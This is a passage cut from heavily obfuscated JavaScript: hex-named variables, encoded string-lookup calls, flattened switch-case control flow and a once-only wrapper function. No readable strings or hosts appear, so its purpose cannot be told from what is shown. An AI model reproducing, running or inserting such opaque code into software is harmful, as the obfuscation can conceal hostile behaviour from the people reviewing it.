x407,'BuhP')]),_0x517b77[_0x1ec13a(0x268,0x87a,-0x283,'4HER',0x428)]),_0x510fa0[_0xce064b(0x57,0x916,0x4e0,0x7db,'6CNS')]);continue;case'5':_0x5cd6af[_0xce064b(0x890,0x641,0xba9,0x95e,'#rRa')+_0x554e41(0xb5b,0xe92,0xc44,0xc5c,'CXVM')]=_0x4c7f30[_0x280197];continue;case'6':_0x4c7f30[0xa2b+-0xe35+0x40d]=_0x510fa0[_0x5b3593(')3ec',0x731,0x76e,0xba0,0xaac)](_0x510fa0[_0x5b3593('7jAL',0x23d,0x64e,0x31d,-0x218)](_0x510fa0[_0x554e41(0x884,0xaf2,0x97a,0x720,'fU56')](_0x510fa0[_0x554e41(0x3a8,0x6f9,0x205,0x855,'rQKz')](_0x510fa0[_0x1ec13a(0x47f,0x4bf,-0x120,'P]oW',0x6c7)](_0x510fa0[_0x1d0081(0x40a,'6aJ*',0x61f,0x24,0x287)](_0x510fa0[_0x554e41(0x717,0xce1,0x899,0x34e,'3mp5')],_0x177987),_0x510fa0[_0x1ec13a(0x39f,0x37a,-0x64,'6aJ*',0x74c)]),_0x9f74f3),_0x510fa0[_0xce064b(0x83e,0x1cf,0x50d,0x6fe,'3%cS')]),_0x571333[_0xce064b(0x10fa,0x78f,0xb97,0x968,'yfc6')]),_0x510fa0[_0x1d0081(0xed1,'3%cS',0xd62,0x1171,0x1020)]);continue;case'7':_0x4c7f30[0x1*0x15ed+0x81e+0x1e0b*-0x1]=_0x510fa0[_0x1d0081(0x7c6,'Fo3T',0x497,0x7ec,0x94f)](_0x510fa0[_0x554e41(0x72c,0x33f,0xaec,0x6a9,'CoEm')](_0x510fa0[_0x1d0081(0x591,'kjFO',0x496,0x67c,-0x14f)](_0x510fa0[_0x1ec13a(0x729,0x7d1,0xa4c,'rQKz',0xb64)](_0x510fa0[_0x5b3593('%rmd',0xa0d,0xfa7,0x79e,0xdb0)](_0x510fa0[_0x1d0081(0xd85,'G%rD',0xb45,0xdaa,0x69b)](_0x510fa0[_0x1d0081(0x7c1,'[ed6',0xd9e,0x1090,0x12fb)],_0x5a993e),_0x510fa0[_0xce064b(0x54c,0x43f,0x895,0xbff,'q4R&')]),_0x9658f0),_0x510fa0[_0x5b3593('3%cS',0x5c7,0xb12,0xbf,0xf)]),_0x1c1c06[_0x554e41(0xc48,0x72e,0x115c,0xa51,'P]oW')]),_0x510fa0[_0x554e41(0x250,0x411,0x15f,0x71,'fg$H')]);continue;case'8':_0x4c7f30[-0x2561+-0x1f9+0x394*0xb]=_0x510fa0[_0x1ec13a(0x23a,0x64f,0x268,'NFmg',0xd5)](_0x510fa0[_0x1d0081(0xe32,'%rmd',0xb32,0xd2a,0xac1)](_0x510fa0[_0x1ec13a(0xcf6,0x9ff,0xd85,'NB6@',0x111d)](_0x510fa0[_0x5b3593('v3Q4',0xb03,0x5bf,0xc17,0xf8a)](_0x510fa0[_0x554e41(0x455,0x19b,0x1ab,0x1fd,'3mp5')](_0x510fa0[_0xce064b(0xfc4,0xbeb,0xabe,0x802,'G%rD')](_0x510fa0[_0xce064b(-0x144,0x3a7,0x4a0,0x778,'N)n#')],_0xf990b4),_0x510fa0[_0x5b3593('P]oW',0x89e,0x8f3,0x712,0xc5f)]),_0x3f5ba1),_0x510fa0[_0x5b3593('Q7P$',0x688,0x9d4,0x267,0x317)]),_0x3f4f3b[_0xce064b(0xc54,0x806,0x797,0x61f,'3mp5')]),_0x510fa0[_0x1d0081(0x8b5,'PkfW',0xd45,0x128a,0xead)]);continue;}break;}}}}}:function(){};return _0x11d179=![],_0x2ea7b8;}else{var _0x55cc59=_0x3317ab?function(){function _0x58d3f3(_0x38c1b0,_0xfb1485,_0x4fc34d,_0x11dabc,_0x264d28){return _0x6a67de(_0x11dabc,_0xfb1485-0xe,_0x4fc34d-0x133,_0x11dabc-0x183,_0x4fc34d-0x4d5);}if(_0x1ff9e3){var _0x4b7cca=_0x146a32[_0x58d3f3(0x10f4,0xeb0,0xe67,'#rRa',0xcfb)](_0x21e024,arguments);return _0x53e78d=null,_0x4b7cca;}}:function(){};return _0x4e87e2=![],_0x55cc59;}};}}());function _0xbca988(_0x2733b6,_0x585386,_0x22c55f,_0xb092c6,_0x10e453){return _0xfa3638(_0x10e453,_0x585386-0x193,_0x22c55f-0x16f,_0xb092c6-0x178,_0xb092c6-0x2b9);}function _0x4ba36a(_0x495fe0,_0x1f6add,_0x4df885,_0x125b52,_0x24d51c){return _0x1fa030(_0x495fe0-0x1e1,_0x125b52-0x1db,_0x4df885-0xc4,_0x1f6add,_0x24d51c-0x1d);}let _0xdfeb1f=(function(){function _0x2e3f71(_0x552ac7,_0x3007ff,_0x3f1688,_0x3182a5,_0x5c041e){return _0x4ba36a(_0x552ac7-0x36,_0x3007ff,_0x3f1688-0x3d,_0x3f1688- -0x323,_0x5c041e-0x121);}function _0x107d5a(_0x1ffca9,_0x48f500,_0x237949,_0x16d0aa,_0x9770c0){return _0x4ba36a(_0x1ffca9-0x18f,_0x9770c0,_0x237949-0x42,_0x237949-0x32a,_0x9770c0-0x188);}function _0x165424(_0x167945,_0x55bcb1,_0x1e8cc5,_0x4a1cbc,_0x2b4abb){return _0x4ba36a(_0x167945-0x88,_0x4a1cbc,_0x1e8cc5-0x1b,_0x55bcb1- -0x35,_0x2b4abb-0x47);}var _0x361c33={'HDCyD':function(_0x4eb683,_0x2d87f6){function _0x3ad879(_0x263ab1,_0x4ad930,_0xf7ec20,_0x17b199,_0x36ab13){return _0x1786(_0x263ab1-0x93,_0x36ab13);}return _0x4f6715[_0x3ad879(0xe35,0x8c5,0xfcf,0x948,'ij#4')](_0x4eb683,_0x2d87f6);},'dpsqA':_0x4f6715[_0x107d5a(0x100e,0x7c7,0xb7f,0xdc0,'QjOf')],'KCKnB':function(_0x54dac5,_0x21b3d8){function _0x526c88(_0x3e3edc,_0x20e5cb,_0x2f6fc9,_0x403941,_0x2ad3d6){return _0x107d5a(_0x3e3edc-0x1d0,_0x20e5cb-0x1d,_0x2f6fc9-0x4d,_0x403941-0x154,_0x3e3edc);}return _0x4f6715[_0x526c88('BuhP',0xa0e,0xea4,0x89b,0x10ef)](_0x54dac5,_0x21b3d8);},'sZsVH':function(_0xf26cc0,_0x130bd0){function _0x9a78a7(_0x3b8421,_0x12bb5e,_0x168ff9,_0xa602c5,_0x4ba1c5){return _0x107d5a(_0x3b8421-0x29,_0x12bb5e-0xde,_0xa602c5- -0x428,_0xa602c5-0x1d3,_0x12bb5e);}return _0x4f6715[_0x9a78a7(0x53c,'jMgB',0x1db,0x2cc,0x5b3)](_0xf26cc0,_0x130bd0);},'hlTrK':function(_0x3837a3,_0x680741){function _0x5b418c(_0x55606f,_0x36eefe,_0x3cc5ab,_0x534ac2,_0x15cf49){return _0x107d5a(_0x55606f-0xd6,_0x36eefe-0x13b,_0x534ac2- -0x634,_0x534ac2-0x129,_0x15cf49);}return _0x4f6715[_0x5b418c(0x5c4,0x2cc,0xbe5,0x823,'BuhP')](_0x3837a3,_0x680741);},'GTGBE':function(_0x27fe66,_0x2374aa){function _0x19580b(_0x119c17,_0x1dacaf,_0x92934a,_0x4568e6,_0x398d23){return _0x107d5a(_0x119c17-0x136,_0x1dacaf-0x185,_0x4568e6-0x5e,_0x4568e6-0xd5,_0x119c17);}return _0x4f6715[_0x19580b(')3ec',0x115d,0x10e2,0xffd,0xb2e)](_0x27fe66,_0x2374aa);},'qCvPX':_0x4f6715[_0x571839(0x1290,'[ed6',0xd13,0x1050,0x1121)],'jwJwT':_0x4f6715[_0x107d5a(0x891,-0x185,0x472,0x5e7,'rQKz')],'CNSnn':_0x4f6715[_0x571839(0xb0c,'G%rD',0xe0d,0x952,0xa78)],'CWYCT':_0x4f6715[_0x165424(0xc58,0x72b,0x2f0,'BuhP',0x34e)],'kUQlu':function(_0x12fcd6,_0x54f34d){function _0x6adc44(_0x2c92c8,_0x2279ac,_0x505ead,_0x47d39b,_0x112c1b){return _0x571839(_0x2c92c8-0x152,_0x2279ac,_0x2c92c8-0x4,_0x47d39b-0x143,_0x112c1b-0x2e);}return _0x4f6715[_0x6adc44(0x789,'nbxw',0x5ca,0x343,0x996)](_0x12fcd6,_0x54f34d);},'QunkF':function(_0x4bb573,_0x3977e0){function _0xc2d3e5(_0x5ec4b6,_0x2ea99e,_0xcd8eca,_0x2fb24d,_0x4a2b3d){return _0x2e3f71(_0x5ec4b6-0x1bf,_0x2fb24d,_0x2ea99e-0x322,_0x2fb24d-0x167,_0x4a2b3d-0xf9);}return _0x4f6715[_0xc2d3e5(0x51c,0x8e9,0xd4c,'nbxw',0xd01)](_0x4bb573,_0x3977e0);},'tegtT':function(_0x5ef892,_0x5402e0){function _0x184991(_0x4ef870,_0x3a2732,_0x316b10,_0x25ebda,_0x6ac5bd){return _0x4faeea(_0x4ef870-0xd6,_0x25ebda,_0x316b10-0x14a,_0x25ebda-0x5f,_0x6ac5bd- -0x359);}return _0x4f6715[_0x184991(0x105,0x359,-0x78,'KS8E',-0x1d4)](_0x5ef892,_0x5402e0);},'qURKI':function(_0x3c8602,_0x2295a9){function _0x5b1d79(_0x976b71,_0x38077a,_0x2501d3,_0x5c66d0,_0x42da29){return _0x571839(_0x976b71-0x65,_0x976b71,_0x42da29-0x248,_0x5c66d0-0x8a,_0x42da29-0x153);}return _0x4f6715[_0x5b1d79('CFhP',0xd5c,0xa12,0xf03,0xa5c)](_0x3c8602,_0x2295a9);},'jmqzD':function(_0x46e399,_0x33a923){function _0x40dd96(_0x59c9e8,_0xbacbbe,_0x1fb513,_0x139acc,_0x74388c){return _0x571839(_0x59c9e8-0x17b,_0xbacbbe,_0x74388c- -0x3b4,_0x139acc-0xad,_0x74388c-0x15e);}return _0x4f6715[_0x40dd96(0x491,'%rmd',0x3,0x1f,0x5d8)](_0x46e399,_0x33a923);},'fnAZS':function(_0x259d4a,_0x5c2f8c){function _0x3a4b70(_0x44bc21,_0x31510e,_0x4cc6c3,_0x15c845,_0x57384a){return _0x571839(_0x44bc21-0x1d0,_0x4cc6c3,_0x15c845- -0x4d9,_0x15c845-0xa3,_0x57384a-0xb5);}return _0x4f6715[_0x3a4b70(0x5d1,-0x5a,'7jAL',0x387,0x297)](_0x259d4a,_0x5c2f8c);},'RzIDQ':function(_0xb7bace,_0x774d6c){function _0x499dde(_0x130447,_0x45a645,_0x2f2aef,_0x25a280,_0x759d73){return _0x107d5a(_0x130447-0x10e,_0x45a645-0x189,_0x25a280- -0x366,_0x25a280-0x44,_0x130447);}return _0x4f6715[_0x499dde('rQKz',0x847,0xf30,0xd1c,0x1330)](_0xb7bace,_0x774d6c);},'EipTh':_0x4f6715[_0x4faeea(0x740,'!)Ed',0xde9,0xe26,0x93f)],'eKhQs':function(_0x52e3f2,_0x26e91a){function _0x55d4c6(_0x1b8b7e,_0x350333,_0x16947f,_0x544e46,_0x2c0cc4){return _0x4faeea(_0x1b8b7e-0xa8,_0x350333,_0x16947f-0x162,_0x544e46-0x1e1,_0x16947f- -0x2fd);}return _0x4f6715[_0x55d4c6(0xbc5,'NFmg',0xa42,0xd19,0xa68)](_0x52e3f2,_0x26e91a);},'pyCWS':function(_0x4a17db,_0x5780d3){function _0x3a34a5(_0x37435e,_0xf011c,_0x48222f,_0x1aaf75,_0x1399c2){return _0x165424(_0x37435e-0x3d,_0x48222f-0x45c,_0x48222f-0x1,_0x37435e,_0x1399c2-0x14);}return _0x4f6715[_0x3a34a5('CXVM',0x16fd,0x1121,0x115e,0x106a)](_0x4a17db,_0x5780d3);},'rcqva':_0x4f6715[_0x571839(0x598,'yfc6',0x96c,0x96f,0xb4b)],'xAYky':function(_0x4e330c,_0x55abaf){function _0x214fa2(_0x59f647,_0x46244b,_0x417d14,_0x5c881e,_0x591643){return _0x2e3f71(_0x59f647-0x194,_0x59f647,_0x46244b-0x6ff,_0x5c881e-0x4,_0x591643-0x4d);}return _0x4f6715[_0x214fa2('fU56',0xea2,0x10a0,0x1049,0xb92)](_0x4e330c,_0x55abaf);},'ucruA':function(_0x1e0f67,_0x59979b){function _0x300db6(_0x2df36c,_0x925f25,_0x3e968c,_0x259660,_0x9919d5){return _0x571839(_0x2df36c-0xf7,_0x2df36c,_0x9919d5- -0x113,_0x259660-0x134,_0x9919d5-0x58);}return _0x4f6715[_0x300db6('ij#4',0x94a,0x2f0,0x832,0x4d4)](_0x1e0f67,_0x59979b);},'ZEvcp':function(_0xc3013,_0x82cb0f){function _0x107fd6(_0x5c4a52,_0x227c6f,_0x5a3f0b,_0x1d5fe3,_0x329751){return _0x107d5a(_0x5c4a52-0x15e,_0x227c6f-0xc2,_0x5a3f0b- -0x3e7,_0x1d5fe3-0x1d5,_0x5c4a52);}return _0x4f6715[_0x107fd6('#rRa',0x1017,0xb67,0xabb,0x912)](_0xc3013,_0x82cb0f);},'eFoOA':function(_0x7ec7b6,_0x417a4f){function _0x94ee1a(_0x207c6f,_0x3f6f49,_0x11ad9a,_0x35f5af,_0x5a091f){return _0x4faeea(_0x207c6f-0x61,_0x207c6f,_0x11ad9a-0x126,_0x35f5af-0x1b0,_0x3f6f49-0x357);}return _0x4f6715[_0x94ee1a('#rRa',0x53e,0xb41,0x5da,0x68a)](_0x7ec7b6,_0x417a4f);},'qwMXK':function(_0x1c1bf5,_0x64156){function _0x90a36b(_0x344d39,_0x24fe1d,_0x3857ed,_0xcf1f6b,_0x347415){return _0x4faeea(_0x344d39-0x2a,_0x344d39,_0x3857ed-0x5a,_0xcf1f6b-0x5b,_0x347415-0x2af);}return _0x4f6715[_0x90a36b('PkfW',0x3a4,0x275,0x76d,0x572)](_0x1c1bf5,_0x64156);},'knWxp':function(_0x547013,_0x2b6c09){function _0x2aba64(_0x4754e6,_0x20b0d5,_0x23e6e0,_0x1121f5,_0xf94c95){return _0x571839(_0x4754e6-0x1a1,_0x23e6e0,_0x4754e6- -0x42a,_0x1121f5-0x147,_0xf94c95-0x120);}return _0x4f6715[_0x2aba64(0x660,0x6fb,'nbxw',0x4d8,0x7fb)](_0x547013,_0x2b6c09);},'kQzqr':function(_0x305b06,_0x379e02){function _0x4ff012(_0x3cc68a,_0x5ed78b,_0x6461e6,_0x5c7630,_0x206b07){return _0x571839(_0x3cc68a-0xbe,_0x3cc68a,_0x5c7630- -0x16d,_0x5c7630-0x187,_0x206b07-0x26);}return _0x4f6715[_0x4ff012('5NgG',0x8a9,0xbbc,0x7a8,0xbce)](_0x305b06,_0x379e02);},'ethIE':function(_0x350d49,_0x3170e3){function _0x1d0317(_0x33486c,_0x26266e,_0x14b43e,_0x300006,_0x5b508c){return _0x571839(_0x33486c-0x13b,_0x300006,_0x14b43e- -0x3d5,_0x300006-0xa1,_0x5b508c-0x26);}return _0x4f6715[_0x1d0317(0x146,0x469,0x1f4,'WQ72',0x7f1)](_0x350d49,_0x3170e3);},'DZeds':_0x4f6715[_0x571839(0x1138,'P]oW',0xebc,0xbad,0xcee)],'VdzRz':_0x4f6715[_0x2e3f71(0x3c1,'fg$H',0x88b,0x6dd,0x2e9)],'HsdBa':_0x4f6715[_0x107d5a(0xdd6,0x15ea,0x1097,0xfd2,'fg$H')],'ynoWF':function(_0x54d88e,_0x405d13){function _0x4a93e9(_0x5bfbc4,_0x5ab799,_0x17f151,_0x161e80,_0x41ef06){return _0x2e3f71(_0x5bfbc4-0x44,_0x5ab799,_0x5bfbc4-0x320,_0x161e80-0x199,_0x41ef06-0x1bb);}return _0x4f6715[_0x4a93e9(0xb37,'fU56',0xb62,0xe6a,0x958)](_0x54d88e,_0x405d13);},'hPElV':_0x4f6715[_0x571839(0x4d4,'v3Q4',0x714,0x570,0x1ea)],'kbSRo':_0x4f6715[_0x4faeea(0x78b,'fU56',0x293,0x2bc,0x5ca)],'jfgFh':function(_0x2c06a8,_0x417b06){function _0x390d50(_0x175013,_0x351772,_0x3d7a8c,_0x42c42d,_0x214a16){return _0x107d5a(_0x175013-0x1ca,_0x351772-0x9b,_0x214a16- -0x4a1,_0x42c42d-0xaa,_0x175013);}return _0x4f6715[_0x390d50('4U9]',0xaee,0x7ac,0x3ac,0x96a)](_0x2c06a8,_0x417b06);},'xvXvG':_0x4f6715[_0x571839(0xf7d,'4uAd',0xb3b,0x9de,0x1101)],'PFpFb':_0x4f6715[_0x571839(0xcb8,'[ed6',0x803,0x276,0x8e2)],'RpKsg':_0x4f6715[_0x165424(0xa88,0x5e8,0x6c1,'WQ72',0xb27)],'BzcpB':function(_0x50e7c1,_0x5f3a86){function _0x5590cb(_0x2a4b5d,_0x28fa5e,_0x32333f,_0x168412,_0x1b428d){return _0x571839(_0x2a4b5d-0x137,_0x1b428d,_0x168412- -0x32c,_0x168412-0x1ac,_0x1b428d-0xe9);}return _0x4f6715[_0x5590cb(0x5fa,0x5df,-0x213,0x1bb,'xN#4')](_0x50e7c1,_0x5f3a86);},'bphnc':_0x4f6715[_0x107d5a(0xa3f,0xbf8,0xa9d,0xf20,'BxvU')],'BeiWD':_0x4f6715[_0x571839(0xbfb,'NB6@',0x69d,0x86d,0x300)],'WOoVj':function(_0x1d5806){function _0x111fce(_0x2226e3,_0x489fe1,_0x344f20,_0x28adda,_0x3dd744){return _0x107d5a(_0x2226e3-0x166,_0x489fe1-0x16b,_0x2226e3- -0x16,_0x28adda-0x172,_0x28adda);}return _0x4f6715[_0x111fce(0xdb8,0xf26,0x11c6,'!)Ed',0x7fc)](_0x1d5806);},'YwsVN':_0x4f6715[_0x107d5a(0xd7f,0xe50,0x931,0xc7a,'Fo3T')],'BVeGw':_0x4f6715[_0x571839(0x100,'fU56',0x49c,0x677,0xa05)],'gfcmB':function(_0x5e7c78,_0x78a455){function _0x768f85(_0x485564,_0xf3ad6f,_0x515aba,_0xe69ec8,_0x1d450d){return _0x165424(_0x485564-0xb9,_0x515aba-0xa8,_0x515aba-0x85,_0x1d450d,_0x1d450d-0x180);}return _0x4f6715[_0x768f85(0x2a0,-0x350,0x257,0x5c,'4uAd')](_0x5e7c78,_0x78a455);},'zjVqw':function(_0x557a18,_0x520281){function _0x2b5620(_0x552dc8,_0x55355c,_0xc5b27b,_0xb5a837,_0x768109){return _0x165424(_0x552dc8-0x11e,_0xb5a837- -0x28,_0xc5b27b-0x197,_0x552dc8,_0x768109-0x14d);}return _0x4f6715[_0x2b5620('WQ72',0x3c7,0x594,0x4ef,0x7dd)](_0x557a18,_0x520281);},'XWYQC':function(_0x47f998,_0x14dfbb){function _0x51559a(_0xd237df,_0x705685,_0x2a2396,_0x472188,_0x376acb){return _0x571839(_0xd237df-0x14e,_0x2a2396,_0x705685-0x116,_0x472188-0x1a4,_0x376acb-0x5f);}return _0x4f6715[_0x51559a(0x659,0x8b8,'jMgB',0x67b,0x621)](_0x47f998,_0x14dfbb);},'NzrdZ':_0x4f6715[_0x107d5a(0x2bb,0xb4b,0x664,0x705,'7jAL')],'PtcyT':function(_0x4e240d,_0x5efe94){function _0x57ed04(_0x5ccf03,_0x527b86,_0x4f919f,_0x24c16c,_0x464c52){return _0x165424(_0x5ccf03-0x1cb,_0x464c52-0xa5,_0x4f919f-0xf6,_0x24c16c,_0x464c52-0x1d5);}return _0x4f6715[_0x57ed04(0x7b9,0x5c6,0xc9d,'Fo3T',0x98f)](_0x4e240d,_0x5efe94);},'VpqrN':function(_0x2277cb,_0x3af442){function _0x928b48(_0x3ff488,_0x307fc3,_0x49acc3,_0x1effc1,_0x37c912){return _0x571839(_0x3ff488-0x90,_0x3ff488,_0x49acc3-0x1f6,_0x1effc1-0xb,_0x37c912-0xe0);}return _0x4f6715[_0x928b48('Q7P$',0xa42,0xa32,0xbec,0xb1f)](_0x2277cb,_0x3af442);},'SgBcs':function(_0x216a3b,_0x4a22db){function _0x5aaa8a(_0x4a4d9b,_0x4b90d2,_0x61cee3,_0x4d9dfb,_0x278027){return _0x4faeea(_0x4a4d9b-0x1d4,_0x4a4d9b,_0x61cee3-0x110,_0x4d9dfb-0x14,_0x4b90d2-0x334);}return _0x4f6715[_0x5aaa8a('kjFO',0xcfc,0xb4d,0xb59,0xbdf)](_0x216a3b,_0x4a22db);},'ErRHH':function(_0x2fe6d8,_0x599071){function _0x2711b8(_0xb2ebe7,_0x147cd3,_0x2f13a4,_0x855b5f,_0x478694){return _0x107d5a(_0xb2ebe7-0xef,_0x147cd3-0xbc,_0x478694-0x3,_0x855b5f-0xe6,_0x147cd3);}return _0x4f6715[_0x2711b8(0x35d,'#rRa',-0x26,-0x5,0x5ee)](_0x2fe6d8,_0x599071);},'mhaKS':function(_0x563fc8,_0x969e0b){function _0x36a577(_0x4fc89a,_0x48090a,_0x1912af,_0x5b1281,_0x4548a1){return _0x4faeea(_0x4fc89a-0x1c5,_0x1912af,_0x1912af-0x15c,_0x5b1281-0x4b,_0x4fc89a- -0x2f0);}return _0x4f6715[_0x36a577(0x5be,0x9e8,'pyBw',0x6d2,0x4f6)](_0x563fc8,_0x969e0b);},'Lazqx':function(_0x50de88,_0xe2805b){function _0x213c5f(_0x4cd1a2,_0x42dd51,_0x2c2b59,_0x356e20,_0x1360c7){return _0x4faeea(_0x4cd1a2-0x1c,_0x1360c7,_0x2c2b59-0x15f,_0x356e20-0x1c7,_0x356e20-0x42);}return _0x4f6715[_0x213c5f(0x6b8,0x2cb,0x234,0x425,'CoEm')](_0x50de88,_0xe2805b);},'DTfhQ':function(_0x1fd6b4,_0x385742){function _0x5bbbd(_0xcca873,_0x322d25,_0x263f55,_0x2cf2e1,_0x343c8e){return _0x165424(_0xcca873-0xe2,_0xcca873-0x2e5,_0x263f55-0x38,_0x263f55,_0x343c8e-0x89);}return _0x4f6715[_0x5bbbd(0xbdd,0x9aa,'nbxw',0xd22,0x7a6)](_0x1fd6b4,_0x385742);},'ZVNZC':function(_0x5a589c,_0x16b47a){function _0x1936e5(_0x568c43,_0x25a078,_0x820109,_0x3fd6c0,_0x22feba){return _0x165424(_0x568c43-0x114,_0x22feba- -0x225,_0x820109-0x1e7,_0x820109,_0x22feba-0x147);}return _0x4f6715[_0x1936e5(0xac2,0x693,'pyBw',0x81e,0xade)](_0x5a589c,_0x16b47a);},'TjCVL':function(_0x468888,_0x5a6e2b){function _0x2d78a9(_0x380f7a,_0x111b8c,_0x28b1a6,_0x1fe3c9,_0x332e8a){return _0x2e3f71(_0x380f7a-0xda,_0x332e8a,_0x28b1a6-0x262,_0x1fe3c9-0x4c,_0x332e8a-0x16d);}return _0x4f6715[_0x2d78a9(0x3e3,0x7e3,0x9f6,0xe11,'P]oW')](_0x468888,_0x5a6e2b);},'eVCje':function(_0x2ee822,_0x1163ef){function _0x3414cb(_0x1c529d,_0x545195,_0x3b37de,_0x3e9997,_0x4662a4){return _0x2e3f71(_0x1c529d-0x152,_0x3e9997,_0x545195-0x12e,_0x3e9997-0x155,_0x4662a4-0xa9);}return _0x4f6715[_0x3414cb(0x1fe,0x1ce,0x428,'N)n#',0x240)](_0x2ee822,_0x1163ef);},'zQBrH':function(_0x2a8920,_0x44add4){function _0x577cd1(_0x2154ce,_0x4e704b,_0xff1b2e,_0x28d942,_0x47e697){return _0x165424(_0x2154ce-0x7e,_0x28d942- -0x12,_0xff1b2e-0x83,_0x2154ce,_0x47e697-0x5);}return _0x4f6715[_0x577cd1('PkfW',0x232,0xc5b,0x6d8,0xb92)](_0x2a8920,_0x44add4);},'VJFLi':function(_0x306623,_0x5a9663){function _0x4170fa(_0x2cbe0f,_0x152cb4,_0x11f318,_0x1aec1f,_0x4d579c){return _0x571839(_0x2cbe0f-0x3a,_0x2cbe0f,_0x4d579c- -0x396,_0x1aec1f-0x3a,_0x4d579c-0x1e1);}return _0x4f6715[_0x4170fa('6dPo',0x603,0x146,0x32e,0x1be)](_0x306623,_0x5a9663);},'yGdKg':function(_0x20051b,_0x170d37){function _0xa4aeb3(_0xa52773,_0x231f1c,_0x18dc79,_0x8b5fe9,_0xfd3bbd){return _0x4faeea(_0xa52773-0x54,_0x18dc79,_0x18dc79-0x19b,_0x8b5fe9-0xa4,_0xa52773-0x148);}return _0x4f6715[_0xa4aeb3(0xb00,0xcc6,'NB6@',0xc0b,0x963)](_0x20051b,_0x170d37);},'IBFgd':function(_0x28a001,_0x12c6f6){function _0xa9d5f6(_0x15aa01,_0x469ff8,_0x217eb7,_0x14997c,_0x33ee41){return _0x571839(_0x15aa01-0x17a,_0x14997c,_0x33ee41- -0x30c,_0x14997c-0xe2,_0x33ee41-0xd7);}return _0x4f6715[_0xa9d5f6(0x9e6,0xb87,0x91e,'6aJ*',0xb6b)](_0x28a001,_0x12c6f6);},'VgFsJ':function(_0x5db061,_0x1b7a95){function _0x2e9b92(_0x26924f,_0xd8a566,_0x5c8f6d,_0x423272,_0x22de98){return _0x4faeea(_0x26924f-0x1ba,_0x423272,_0x5c8f6d-0x134,_0x423272-0x14e,_0x26924f- -0x1);}return _0x4f6715[_0x2e9b92(0x92a,0xa6a,0xe3c,'xN#4',0xbaf)](_0x5db061,_0x1b7a95);},'cHxFw':function(_0x432c3c,_0xc7e4b0){function _0x494043(_0x46b519,_0x1b1f8a,_0x27dbc0,_0x43a93b,_0x6b98c0){return _0x4faeea(_0x46b519-0x15a,_0x27dbc0,_0x27dbc0-0x183,_0x43a93b-0x12d,_0x1b1f8a- -0x169);}return _0x4f6715[_0x494043(0x805,0x752,'WQ72',0x6d9,0x657)](_0x432c3c,_0xc7e4b0);},'CYpJy':function(_0x2e5525,_0x34cd46){function _0x58fd71(_0x264212,_0x2c066d,_0x4bef7b,_0x237d0a,_0x304afa){return _0x4faeea(_0x264212-0x19a,_0x264212,_0x4bef7b-0xbb,_0x237d0a-0xac,_0x4bef7b- -0xe8);}return _0x4f6715[_0x58fd71('ij#4',0xdc9,0xa28,0xff2,0x606)](_0x2e5525,_0x34cd46);},'IHkFv':_0x4f6715[_0x4faeea(0x7f1,'[ed6',0x423,-0x16c,0x25a)],'dultZ':_0x4f6715[_0x165424(0xe12,0x9c5,0x3d9,'6CNS',0x72c)],'VHTTu':function(_0x4604e9,_0x3c8a9e){function _0x186407(_0x3fc924,_0x2c8ff0,_0x35e7a6,_0x40d071,_0x42c5da){return _0x2e3f71(_0x3fc924-0x85,_0x3fc924,_0x42c5da-0x5c,_0x40d071-0x34,_0x42c5da-0x30);}return _0x4f6715[_0x186407('I]sE',0x7e,0x5e4,0x154,0x4cb)](_0x4604e9,_0x3c8a9e);},'XjJZp':function(_0xa356f8,_0x308bf9){function _0x237ff7(_0x47ec70,_0x1df5f0,_0x94fc2b,_0x1c2915,_0x11be7a){return _0x571839(_0x47ec70-0xc9,_0x1df5f0,_0x1c2915- -0xc3,_0x1c2915-0x115,_0x11be7a-0x3b);}return _0x4f6715[_0x237ff7(0x71f,'4U9]',0x52c,0x6af,0x8ca)](_0xa356f8,_0x308bf9);},'hQPSp':_0x4f6715[_0x571839(0x72e,'NB6@',0x323,0x26b,0x500)],'HIWpm':function(_0x3f4c8e,_0x216f6c){function _0x4092c5(_0x1d8757,_0x8e5af,_0x37c13b,_0xc72c5b,_0x10b466){return _0x4faeea(_0x1d8757-0xa0,_0x10b466,_0x37c13b-0x1b1,_0xc72c5b-0x9d,_0xc72c5b- -0x238);}return _0x4f6715[_0x4092c5(0x555,0x372,0x403,-0x2a,'P]oW')](_0x3f4c8e,_0x216f6c);},'dpskS':function(_0x588117,_0x36c69c){function _0x1ccbe2(_0x76c047,_0x29b16d,_0x2e95f7,_0x53e153,_0x3eb814){return _0x2e3f71(_0x76c047-0x1d5,_0x2e95f7,_0x3eb814-0x47,_0x53e153-0xcf,_0x3eb814-0x122);}return _0x4f6715[_0x1ccbe2(0x4e6,0x7e9,'CFhP',-0x33e,0x21a)](_0x588117,_0x36c69c);},'ztnTO':function(_0x3cacad,_0x8de4b1){function _0x112ef6(_0x4b8f94,_0x253f9f,_0x317a3e,_0x3fb612,_0x496750){return _0x2e3f71(_0x4b8f94-0x159,_0x317a3e,_0x3fb612-0x1f2,_0x3fb612-0x196,_0x496750-0x40);}return _0x4f6715[_0x112ef6(0x8c9,0xc18,'kjFO',0x6f0,0x1ce)](_0x3cacad,_0x8de4b1);},'lKuxB':function(_0x3e3f2d,_0x175c0a){function _0x4fcf46(_0x38c8f8,_0x3d6f62,_0x429c7e,_0x2283cf,_0x450fcf){return _0x571839(_0x38c8f8-0xeb,_0x38c8f8,_0x2283cf- -0x31,_0x2283cf-0x125,_0x450fcf-0xc7);}return _0x4f6715[_0x4fcf46('BxvU',0xf98,0x635,0xbb1,0x6b9)](_0x3e3f2d,_0x175c0a);},'VsTXH':function(_0x1a4aa9,_0x283ecd){function _0xe2f9e9(_0x3097d2,_0x574102,_0x2f002a,_0x562e05,_0x5157d1){return _0x107d5a(_0x3097d2-0x14b,_0x574102-0xb7,_0x5157d1- -0x621,_0x562e05-0x44,_0x2f002a);}return _0x4f6715[_0xe2f9e9(0x2f0,0x557,')3ec',0x1df,0x3f2)](_0x1a4aa9,_0x283ecd);},'nMZMt':function(_0x5bb958,_0x40ca09){function _0x321501(_0xf521c1,_0x2dc0be,_0xc55da,_0x294fae,_0xd1044c){return _0x2e3f71(_0xf521c1-0x1bf,_0xd1044c,_0xf521c1-0x5d0,_0x294fae-0x143,_0xd1044c-0xeb);}return _0x4f6715[_0x321501(0xf09,0x138b,0x963,0xdeb,'NFmg')](_0x5bb958,_0x40ca09);},'CwCmM':function(_0x5cfbed,_0x2873b9){function _0x11e856(_0x4cc1b0,_0x516acf,_0x16de2c,_0x337e78,_0x130e0b){return _0x165424(_0x4cc1b0-0x5a,_0x516acf- -0xdc,_0x16de2c-0x6b,_0x4cc1b0,_0x130e0b-0x121);}return 